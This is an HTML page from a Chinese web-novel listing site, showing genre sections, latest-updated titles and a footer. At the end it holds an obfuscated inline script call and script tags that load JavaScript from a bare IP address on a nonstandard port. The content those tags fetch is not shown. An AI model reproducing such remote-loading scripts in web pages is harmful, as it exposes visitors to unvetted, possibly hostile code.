href="/html/aUhe.html" title="空间遍地走">空间遍地走</a>/龙柒</li><li><a href="/html/U16Y.html" title="颜控大佬！清冷佛子你说什么都对/玄学直播，飞升失败不如谈恋爱">颜控大佬！清冷佛子你说什么都对/玄学直播，飞升失败不如谈恋爱</a>/风酒月</li><li><a href="/html/jCU.html" title="狂宠小女人">狂宠小女人</a>/谷汐儿</li><li><a href="/html/aE7N.html" title="重生军婚之甜宠俏娇妻/重生军婚：霍爷，请低调">重生军婚之甜宠俏娇妻/重生军婚：霍爷，请低调</a>/叶姒姒</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/html/aFzf.html" target="_blank" title="我的中二妹妹"><img data-lazy="//k.quxusw.com/uptu/K/Xg6.jpg?sm" alt="我的中二妹妹" author="北圭" /></a></div><dl><dt><a href="/html/aFzf.html" title="我的中二妹妹">我的中二妹妹</a></dt><dd>通常来说，有实妹的人不会成为妹控，而妹控基本上都没有实妹。但许言的情况比较例外——过了十几年的孤独生活之后，他爸爸给他带回来了一个...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/h8Bh.html" title="外卖小哥比外卖好吃">外卖小哥比外卖好吃</a>/舍木氓生</li><li><a href="/html/hpGc.html" title="晨光熹微终明矣（BL师生）">晨光熹微终明矣（BL师生）</a>/雪羽清扬</li><li><a href="/html/1ZGR.html" title="回到大魔王小时候">回到大魔王小时候</a>/甜腻小米粥</li><li><a href="/html/ht15.html" title="糖糖">糖糖</a>/不详</li><li><a href="/html/ySx.html" title="重生之等你长大">重生之等你长大</a>/项庭生</li><li><a href="/html/lMH.html" title="一夜惊喜">一夜惊喜</a>/我就是调皮</li><li><a href="/html/109331345.html" title="第一次亲密接触">第一次亲密接触</a>/cbzx</li><li><a href="/html/1693583844.html" title="乡村小无赖">乡村小无赖</a>/落魄小书童</li><li><a href="/html/a955.html" title="活色生香">活色生香</a>/赢越人生</li><li><a href="/html/amIG.html" title="桃色官路">桃色官路</a>/重口味老石头</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/html/hUlE.html" target="_blank" title="小爷"><img data-lazy="//k.quxusw.com/uptu/9/9MB.jpg?sm" alt="小爷" author="甲子亥" /></a></div><dl><dt><a href="/html/hUlE.html" title="小爷">小爷</a></dt><dd>晋江VIP完结 当前被收藏数：24448 文章积分：365,208,672 一句话文案： 邵云去：“媳妇儿想拿我练功?(...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/aVgC.html" title="玄学大师无证上岗">玄学大师无证上岗</a>/简昂</li><li><a href="/html/UbB8.html" title="科技公司，我成国产之光！">科技公司，我成国产之光！</a>/辣条鲨手</li><li><a href="/html/xe9M.html" title="我哭起来超凶！">我哭起来超凶！</a>/奶棠</li><li><a href="/html/1yrU.html" title="小阎王他超怂">小阎王他超怂</a>/采采来了</li><li><a href="/html/1ZBS.html" title="死神敲了阎王门">死神敲了阎王门</a>/浮白曲</li><li><a href="/html/11cL.html" title="和狐妖二代奉崽闪婚了gl">和狐妖二代奉崽闪婚了gl</a>/笑蓝</li><li><a href="/html/uTbw.html" title="师姐她柔弱不能自理（穿书）">师姐她柔弱不能自理（穿书）</a>/予渔</li><li><a href="/html/1CXd.html" title="嫁入豪门后我的小道观火了">嫁入豪门后我的小道观火了</a>/恰到好处</li><li><a href="/html/1TFL.html" title="介绍下，我对象职业天师">介绍下，我对象职业天师</a>/食物呀/食物巨塔</li><li><a href="/html/bxA.html" title="伪废柴修仙记">伪废柴修仙记</a>/落日蔷薇</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/html/1z4w.html" target="_blank" title="穿书后我在求生节目中爆红了"><img data-lazy="//k.quxusw.com/uptu/q/d4We.jpg?sm" alt="穿书后我在求生节目中爆红了" author="油炸糕" /></a></div><dl><dt><a href="/html/1z4w.html" title="穿书后我在求生节目中爆红了">穿书后我在求生节目中爆红了</a></dt><dd>晋江VIP完结 总书评数：1448 当前被收藏数：8627 营养液数：1169 文章积分：77,123,472 文案： 宋喻眠作为...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/1ByC.html" title="游戏制作：从治愈玩家开始">游戏制作：从治愈玩家开始</a>/喝一杯红酒</li><li><a href="/html/aw6U.html" title="别碰我Buff[电竞]">别碰我Buff[电竞]</a>/纳兰轻</li><li><a href="/html/2017710358.html" title="成人版童话大冒险">成人版童话大冒险</a>/毒苹果与魔镜</li><li><a href="/html/1IS.html" title="王子的优雅">王子的优雅</a>/一伤二十八</li><li><a href="/html/993150070.html" title="地窟求生开局签到百倍暴击">地窟求生开局签到百倍暴击</a>/姚火火火</li><li><a href="/html/20692368.html" title="宇智波的次元入侵计划">宇智波的次元入侵计划</a>/川似水</li><li><a href="/html/u6bb.html" title="足坛第一狂徒">足坛第一狂徒</a>/真狼魂</li><li><a href="/html/1ZM.html" title="网游之近战法师">网游之近战法师</a>/蝴蝶蓝</li><li><a href="/html/hUm2.html" title="你能不能不撩我">你能不能不撩我</a>/焦糖冬瓜</li><li><a href="/html/255307996.html" title="我的世界之开局无限资源">我的世界之开局无限资源</a>/追梦的扑街</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/html/1hRH.html" target="_blank" title="魏紫修仙传"><img data-lazy="//k.quxusw.com/uptu/r/eKT.jpg?sm" alt="魏紫修仙传" author="我为你回眸" /></a></div><dl><dt><a href="/html/1hRH.html" title="魏紫修仙传">魏紫修仙传</a></dt><dd>起点VIP完结 文案 这就是一个天才本土少女，一路从南瞻小世界扶摇直上，屹立大千世界巅峰的故事。 节选 “快看，我找到一个特别漂亮...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/1G3I.html" title="穿成魔尊的美人徒弟">穿成魔尊的美人徒弟</a>/晏氿</li><li><a href="/html/1znZ.html" title="冰山师叔的崩坏之路">冰山师叔的崩坏之路</a>/许弦弦</li><li><a href="/html/1Qhh.html" title="半步多欲望传说">半步多欲望传说</a>/半步多的多多</li><li><a href="/html/1148717232.html" title="无敌攻击修炼系统">无敌攻击修炼系统</a>/皮皮侠</li><li><a href="/html/uLYr.html" title="飞升到了魔法界">飞升到了魔法界</a>/暮沉霜</li><li><a href="/html/194V.html" title="非正式探险笔记">非正式探险笔记</a>/药到命无</li><li><a href="/html/hs9R.html" title="蛇皇进化录">蛇皇进化录</a>/花十二</li><li><a href="/html/hseR.html" title="御妖记">御妖记</a>/树枝女士</li><li><a href="/html/950979840.html" title="吞噬星空之万物之主">吞噬星空之万物之主</a>/天欲飞霜</li><li><a href="/html/UcdE.html" title="穿越迟到一万年，我被迫成为大能">穿越迟到一万年，我被迫成为大能</a>/不落鱼</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/html/Ug23.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/html/Ug23/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/html/Ug2G.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/html/Ug2G/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/html/UgQi.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/html/UgQi/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[游戏异界]</span><span class="s2"><a href="/html/Ug2h.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/html/Ug2h/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[言情_都市言情]</span><span class="s2"><a href="/html/S19.html" title="">新回首苍凉</a></span><span class="s3"><a href="/html/S19/158.html" target="_blank" title="">第 158 篇</a></span><span class="s4">刺缘</span><span class="s5">01-30 23:24</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/html/UgEV.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/html/UgEV/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/html/UgEy.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s3"><a href="/html/UgEy/561.html" target="_blank" title="">第 561 节</a></span><span class="s4">克里斯的情书</span><span class="s5">01-30 17:17</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/html/UgE2.html" title="">三十三天</a></span><span class="s3"><a href="/html/UgE2/251.html" target="_blank" title="">第 251 篇</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/html/UgEe.html" title="">这是我老婆？</a></span><span class="s3"><a href="/html/UgEe/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/html/UgEJ.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/html/UgEJ/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/html/UgEU.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/html/UgEU/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/html/UgmN.html" title="">一世无双</a></span><span class="s3"><a href="/html/UgmN/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/html/Ugm3.html" title="">一别经年</a></span><span class="s3"><a href="/html/Ugm3/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/html/Ugmr.html" title="">久病成1</a></span><span class="s3"><a href="/html/Ugmr/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/html/UgmX.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/html/UgmX/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/html/UgmC.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/html/UgmC/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/html/UgmA.html" title="">灵药</a></span><span class="s3"><a href="/html/UgmA/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/html/UgmF.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/html/UgmF/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[西游小说]</span><span class="s2"><a href="/html/Ugml.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/html/Ugml/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[超能小说]</span><span class="s2"><a href="/html/Ugmt.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/html/Ugmt/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">军婚</span><span class="s2"><a href="/html/Ug23.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/Ug2G.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/html/UgQi.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/html/Ug2h.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">言情</span><span class="s2"><a href="/html/S19.html" title="">新回首苍凉</a></span><span class="s5">刺缘</span></li><li><span class="s1">千金</span><span class="s2"><a href="/html/UgEV.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">同人</span><span class="s2"><a href="/html/UgEy.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s5">克里斯的情书</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/UgE2.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/html/UgEe.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/html/UgEJ.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/UgEU.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">历史</span><span class="s2"><a href="/html/UgmN.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/Ugm3.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">契约</span><span class="s2"><a href="/html/Ugmr.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/UgmX.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">明星</span><span class="s2"><a href="/html/UgmC.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">末世</span><span class="s2"><a href="/html/UgmA.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">系统</span><span class="s2"><a href="/html/UgmF.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">西游</span><span class="s2"><a href="/html/Ugml.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">超能</span><span class="s2"><a href="/html/Ugmt.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//quxusw.com/" target="_blank">趣序书屋</A><a href="//big5.quxusw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://www.quxusw.com/" target="_blank" class="">文学屋小说下载网</a> &nbsp;|&nbsp; <a href="//quxusw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//quxusw.com/chuanyuejiakong/" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//quxusw.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//quxusw.com/lingyixiaoshuo/" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//quxusw.com/jingjixiaoshuo/" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//quxusw.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//quxusw.com/junshixiaoshuo/" class="">军事小说</a> &nbsp;|&nbsp; <a href="//quxusw.com/qihuanxiaoshuo/" class="">奇幻小说</a><div class="clear"></div></div></div><script src="/5yegi/318.kkllfj"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.quxusw.com/">趣序书屋</a>(quxusw.com) All Rights Reserved. <a href="//big5.quxusw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/vmailC8gp.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="85.796ms"></script></body></html>